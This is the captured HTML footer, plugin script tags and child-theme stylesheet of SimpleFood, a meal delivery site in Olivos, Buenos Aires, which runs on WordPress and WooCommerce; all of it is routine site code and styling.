<div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated"><a itemprop="url" href="https://simplefood.com.ar/2020/12/">14 de diciembre de 2020</a><meta itemprop="interactionCount" content="UserComments: 0"/></div><div class="eltdf-post-info-category"></div><div class="eltdf-blog-like">
	<a href="#" class="eltdf-like" id="eltdf-like-11717-313" title="Like this"><i class="icon_heart_alt"></i><span>0</span></a></div>				</div>
			</div>
					</div>
	</div>
	<div class="eltdf-social-share-tags-holder clearfix">	<div class="eltdf-blog-single-share">
			</div>
</div></article><div class="eltdf-related-posts-holder clearfix">
	<div class="eltdf-related-posts-holder-inner">
			</div>
</div>	</div>
		</div>
			</div>
</div> <!-- close div.content_inner -->
	</div> <!-- close div.content -->
		<footer >
			<div class="eltdf-footer-inner clearfix">
				<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top eltdf-footer-top-full">
		<div class="eltdf-four-columns clearfix">
	<div class="eltdf-four-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				
        <div class="widget eltdf-image-widget ">
            <a itemprop="url" href="#" target="_self"><img itemprop="image" src="https://simplefood.com.ar/wp-content/uploads/2020/08/logo_footer_widget.png" alt="Widget Image" width="165" height="32" /></a>        </div>
    			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-4" class="widget eltdf-footer-column-2 widget_text">			<div class="textwidget"><p><span style="color: #707070;">SIMPLE FOOD<br />
Olivos, Buenos Aires, Argentina</span></p>
<p><span style="color: #707070;">Hacé tu pedido:<br />
+54 9 11 6113 6454<br />
Lunes a viernes de 9 a 16:30 h<br />
</span></p>
</div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-7" class="widget eltdf-footer-column-3 widget_text">			<div class="textwidget"><p><a style="color: #ef5222;" href="/por-que-simplefood/">¿Por qué SimpleFood?</a></p>
<p><a style="color: #ef5222;" href="/preguntas-frecuentes/">Preguntas Frecuentes</a></p>
<p><a style="color: #ef5222;" href="/dias-y-zonas-de-entrega/">Días y Zonas de Entrega</a></p>
<p><a style="color: #ef5222;" href="/contacto">Contactanos</a></p>
</div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				
        <a class="eltdf-social-icon-widget-holder"  data-original-color="#EA5B0F" style="color: #EA5B0F;font-size: 24px;margin: 0 10px 0 10px" href="https://www.instagram.com/simplefoodok/" target="_self">
            <i class="eltdf-social-icon-widget fa fa-instagram"></i>        </a>
    
        <a class="eltdf-social-icon-widget-holder"  data-original-color="#EA5B0F" style="color: #EA5B0F;font-size: 24px;margin: 0 10px 0 10px" href="https://www.facebook.com/simplefood" target="_self">
            <i class="eltdf-social-icon-widget fa fa-facebook"></i>        </a>
    <div id="text-8" class="widget eltdf-footer-column-4 widget_text"><h4 class="eltdf-footer-widget-title">Enterate de lo nuevo</h4>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f11322-o1" lang="es-AR" dir="ltr" data-wpcf7-id="11322">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/zona-de-entrega/1079-balvanera-montserrat/#wpcf7-f11322-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="11322" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="es_AR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f11322-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SUSCRIBIRME" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="222"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div>			</div>
		</div>
	</div>
</div>	</div>
</div><div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom eltdf-footer-bottom-full eltdf-footer-bottom-alignment-center">
		<div class="clearfix">
	<div class="eltd_column eltdf-column1">
		<div class="eltdf-column-inner">
			<div id="text-5" class="widget eltdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p><span style="color: #fff;">SimpleFood | 4794-2001 &#8211; Olivos, Buenos Aires, Argentina. Copyright © 2020 SimpleFood | All rights reserved</span></p>
</div>
		</div>		</div>
	</div>
</div>	</div>
</div>			</div>
		</footer>
	</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/superfood-child\/*","\/wp-content\/themes\/superfood\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5491161136454","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
<div id="retainful-abandoned-cart-data">[]</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://simplefood.com.ar/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://simplefood.com.ar/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/simplefood.com.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.9" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.9" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Activ\u00e1 el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo, y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de video","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/jquery.hoverDir.min.js?ver=6.8.3" id="hoverDir-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/jquery.plugin.js?ver=6.8.3" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/jquery.countdown.min.js?ver=6.8.3" id="countdown-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/parallax.min.js?ver=6.8.3" id="parallax-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/easypiechart.js?ver=6.8.3" id="easypiechart-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/Chart.min.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/counter.js?ver=6.8.3" id="counter-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/absoluteCounter.min.js?ver=6.8.3" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/fluidvids.min.js?ver=6.8.3" id="fluidvids-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.10.2.2" id="prettyPhoto-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.8.3" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.8.3" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=6.8.3" id="multiscroll-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" id="superfood-elated-modules-js-extra">
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":100,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdAddingToCart":"Agregando al carrito","eltdfTopBarHeight":0,"eltdfStickyHeaderHeight":0,"eltdfStickyHeaderTransparencyHeight":0,"eltdfStickyScrollAmount":80,"eltdfLogoAreaHeight":0,"eltdfMenuAreaHeight":80,"eltdfMobileHeaderHeight":80}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules.min.js?ver=6.8.3" id="superfood-elated-modules-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="superfood-elated-like-js-extra">
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/simplefood.com.ar\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/like.js?ver=1.0" id="superfood-elated-like-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/simplefood.com.ar\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script defer type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1759508339" id="akismet-frontend-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://simplefood.com.ar/wp-content/themes/superfood-child/style.css?ver=6.8.3
body_size: 4548
content:
/*
Theme Name: Superfood Child
Theme URI: https://superfood.qodeinteractive.com/landing/
Description: A child theme of Organic Theme
Author: Elated Themes
Author URI: http://themeforest.net/user/elated-themes
Version: 1.0.2
Text Domain: organic
Template: superfood
*/

@font-face {
    font-family: "Museo";
    src: url('fonts/museo/Museo300-Regular.otf') format('opentype');
    font-weight: 300;
}
@font-face {
    font-family: "Museo";
    src: url('fonts/museo/Museo700-Regular.otf') format('opentype');
    font-weight: 700;
}

@font-face {
    font-family: "Museo Sans";
    src: url('fonts/museo/MuseoSans-300.otf') format('opentype');
    font-weight: 300;
}
@font-face {
    font-family: "Museo Sans";
    src: url('fonts/museo/MuseoSans_500.otf') format('opentype');
    font-weight: 500;
}
@font-face {
    font-family: "Museo Sans";
    src: url('fonts/museo/MuseoSans_900.otf') format('opentype');
    font-weight: 900;
}

.eltdf-main-menu > ul > li > a > span.item_outer .item_text {
    font-family: "Roboto";
    font-weight: 500;
}

h2.eltdf-st-title {
    font-family: "Museo";
    font-weight: 700;
}

h5.eltdf-st-text {
    font-family: "Museo";
    font-weight: 700;
    font-size: 15px;
    letter-spacing: 0.2em;
}

h4.eltdf-iwt-title {
    font-family: "Museo Sans";
    font-weight: 900;
}
p.eltdf-iwt-text {
    font-family: "Museo Sans";
    font-weight: 300;
}

.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-search-opener:hover, .eltdf-light-header .eltdf-top-bar .eltdf-search-opener:hover {
    color: #ef5222!important;
}

.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-shopping-cart-holder .eltdf-header-cart {
    color: #888!important;    
}

.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-shopping-cart-holder .eltdf-header-cart:hover {
    color: #ef5222!important;
}

.eltdf-shopping-cart-holder .eltdf-header-cart .eltdf-cart-icon {
    top: -2px!important;
    font-size: 22px!important;
}

.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-shopping-cart-holder .eltdf-header-cart .eltdf-cart-number span {
    color: #fff!important;
}

.eltdf-shopping-cart-holder .eltdf-header-cart {
    color: #888;
}

/** Por Qué Simple Food HOME **/
#por-que-simple-food h4 {
    font-family: "Museo";
    font-weight: 700;
}

#por-que-simple-food h2 {
    font-family: "Museo";
    font-weight: 300;
}

#por-que-simple-food p {
    font-family: "Museo";
    font-weight: 500;
}

#por-que-simple-food button {
    font-family: "Museo Sans";
    font-weight: 900;
    color: #fa000a;
}

.flex-row {
    display: flex;
    display: -webkit-flex; 
}
    /** Usado para Por Qué Simple Food **/
    .flex-row .vc_column-inner {
        height: 100%;
    }

/** SVG ANIMADOS **/
#anim-celular, #anim-camion, #anim-microondas, #anim-platos {
    width: 100%;
    display: inline-table;
}
#animaciones-svg {
    text-align: center;
}

/** CATEGORIAS **/
.heading-categorias h2 {
    color: #EF5222;
    line-height: 40px !important;
    font-size: 30px;
    font-family: "Roboto" !important;
    font-weight: normal !important;
}

.categorias-wrapper img {
    width: 100%;
}

.btn-categorias {
    position: absolute;
    bottom: 5%;
    left: 50%;
    transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    background: rgba(234,91,15,0.8);
    color: white;
    font-size: 16px;
    padding: 10px 24px;
    border: none;
    cursor: pointer;
    border-radius: 5px;
    text-transform: uppercase;
    font-family: "Museo Sans";
    font-weight: 900;
}

.categorias-hover {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 6rem 2rem;
    height: 99%;
    width: 91%;
    opacity: 0;
    z-index: -1;
    position: absolute;
    top: 0;
    left: 12px;
    right: 15px;
    bottom: 0;
    background: rgba(234,91,15, 0.5);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-around;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 5px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-transition: .2s ease-in;
    -o-transition: .2s ease-in;
    transition: .2s ease-in;
    overflow: hidden;
    text-decoration: none;
}
    .categorias-hover h3 {
        text-transform: uppercase;
        color: #fff;
        margin: 0;
    }

    .categorias-hover h2 {
        text-transform: uppercase;
        color: #fff;
        margin: 0;
        font-family: "Museo Sans";
        font-weight: 300;
    }

    .categorias-wrapper:hover .categorias-hover {
        opacity: 1;
        z-index: 1;
    }

    .categorias-wrapper:hover .btn-categorias {
        opacity: 0;
    }


/** FIXED MENU **/
/*
.eltdf-fixed-wrapper {
    background: #ea5b0f;
}

.eltdf-main-menu>ul>li {
    text-align: center;
}*/

.wrapper-individuales .title {
    color: #ef7e41;
}
.wrapper-individuales .subtitle {
    font-size: 12px;
}

.wrapper-individuales button {
    position: absolute;
    transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    background: rgb(234, 91, 15);
    color: white;
    font-size: 16px;
    padding: 10px 24px;
    border: none;
    cursor: pointer;
    border-radius: 5px;
    text-transform: uppercase;
    font-family: "Museo Sans";
    font-weight: 900;
    margin-top: 30px;
}

#nav-menu-item-9159 {
    margin-left: 20px;
} 
#nav-menu-item-9160 {
    margin-left: 20px;
}

.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern {
    border-color: #ea5b0f !important;
    background-color: #ea5b0f !important;
}

.btn-lo-quiero a {
    border-color: #ea5b0f !important;
    background-color: #ea5b0f !important;
    font-weight: bold;
    text-transform: uppercase;
}

.wrapper-individuales {
    min-height: 125px;
}

/** CHECKOUT - COMBOS **/
.date-box {
    border: 1px solid #ebebeb;
    width: 130px;
    padding: 10px;
    float: left;
    margin-left: 5px;
    cursor: pointer;
}
    @media screen and (max-width: 480px) {
        .date-box { 
            width: 80px;
        }
        .date-box button {
            font-size: 9px;
        }
    }

    .date-box.selected, .date-box:hover {
        border: 3px solid #fa4f00;
    }
    .date-box .title {
        color: #793570;
        display: block;
        margin-bottom: 10px;
        font-weight: 700;
    }
    .date-box .subtitle {
        color: #a5a5a5;
        display: block;
    }
    .date-box h3 {
        color: #fa4f00;
        font-size: 20px;
        font-weight: 600;
        margin-top: 0 !important;
        padding: 0 !important;
        text-transform: uppercase;
    }
    .date-box button {
        color: #fff;
        background-color: #dddddd;
        border: 0;
        padding: 10px;
        text-transform: uppercase;
        font-weight: 700;
        cursor: pointer;
        width: 100%;
    }
        .date-box.selected button {
            background-color: #793570;
        }
        .date-box button:hover {
            background-color: #fa4f00;
        }
a.checkout-button {
    padding: 16px !important;
}

.woocommerce-input-wrapper .select2-container--default {
    padding-bottom: 24px;
}

/** STEPS **/
.container-steps {
margin: 40px 0;
    width: 100%;
    text-align: center;
}
.container-steps ul {
    list-style: none;
}
.container-steps ul li {
    display: inline-block;
    text-align: center;
    padding: 0 20px;
}

.container-steps ul li span {
    opacity: 0;
}

.container-steps ul li.active span {
    display: block;
    text-align: center;
    color: #FF4200;
    opacity: 1;
    font-size:14px;
    margin-bottom: 5px;
}
.container-steps ul li .paso {    
    width: 4rem;
    height: 4rem;
    line-height: 4rem;
    border-radius: 100%;
    background: #d8d8d8;
    color: #fff;    
    position: relative;
    font-weight: 800;
    font-size:32px;
}

.container-steps ul li.active .paso {
    background: #FF4200;
}


.colum-left {
    display: inline-block;
    width: 50%;
    padding-right: 20px;
    border-right: 1px solid #e1e1e1;
    float: left;
}

.colum-left-checkout {
    display: inline-block;
    width: 50%;
    padding-left: 20px;
    border-left: 1px solid #e1e1e1;
    float: right;
}

.colum-left h3 {
    color: #EF5222;
}

.colum-right {
    display: inline-block;
    padding-left: 20px;
    width: 46%;
}
  
.colum-right h3 {
    color: #EF5222;
}

.btn-comprar {
    position: relative;
    display: inline-block;
    font-family: Signika,serif;
    width: auto;
    height: 54px;
    line-height: 50px;
    padding: 0 33px;
    margin: -2px 30px 0 0;
    font-size: 13px;
    letter-spacing: 1px;
    font-weight: 600;
    color: #EF5222;
    background-color: #fff;
    border: solid 2px #EF5222;    
    outline: 0;
    cursor: pointer;
    vertical-align: middle;
    text-transform: uppercase;
    z-index: 3;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;
    -moz-transition: color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;
    transition: color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;
}

.button-outlined {
    background-color: #fff !important;
    border: solid 2px #EF5222 !important;  
    color: #EF5222 !important;  
    outline: 0;
}

.label-registrarme {
    color: #EF5222;
    text-transform: uppercase;
    font-weight: 500;
}

.eltdf-woocommerce-page table.cart tr.cart_item td {
    padding: 10px 0 !important;
}
.eltdf-woocommerce-page table.cart tr.cart_item td.product-remove a {
    font-weight: 900;
}

.button-simplefood {
    height: 53px!important;
    line-height: 56px!important;
    margin: 0!important;
    font-size: 13px!important;
    letter-spacing: 2px!important;
    vertical-align: initial!important;
}

.woocommerce-page .eltdf-content .coupon input[type=text], div.woocommerce .coupon input[type=text] {
    width: 178px!important;
    margin-right: 15px!important;
}

.totales {

}

.totales tr {
    border:none!important;
}

.totales td {
    padding: 10px 0!important;
    text-align: left;
}

.totales tr.linea {
    border-top: 1px solid #e1e1e1!important;    
}

.totales label {
    display: block;
    text-align: left;
    font-weight: 800;
}

.checkout {

}

.checkout h2 {
    display: block;
    text-align: center;
    color: #3A3A3A;
}

.checkout p.login {
    color: #3A3A3A;
    font-size: 26px;
    display: block;
    text-align: left;
    margin-bottom: 22px;
    margin-top: 45px;
}
    .checkout .button-login {
        background: #EF5222;
        color: white;
        padding: 17px 38px;
        font-size: 14px;
        text-transform: uppercase;
        margin-left: 15px;
    }

    @media only screen and (max-width: 700px) {

        .checkout p.login {
            text-align: center;
        }

        .checkout .button-login {
            display: inline-block;
            margin-left: 0;
            margin-top: 20px;
        }
    }

.checkout p a {
    color: #EF5222;
}

.checkout .woocommerce-info {
    padding: 10px 35px!important;
}

#billing_country_field, #shipping_country_field {
    display: none;
}

/** Payment */
.payment {

}

.payment table tr {
    border: none;
}

.payment table td {
    text-align: left;
}

.payment .colum-right table {

}

.payment .colum-right table tr {
    border-bottom: 1px solid #e1e1e1;
}

.payment .colum-right table tr td {
    padding: 15px 0;
}

.payment .detail {
    display: inline-block;
    float:left;
    width: 50%;
}

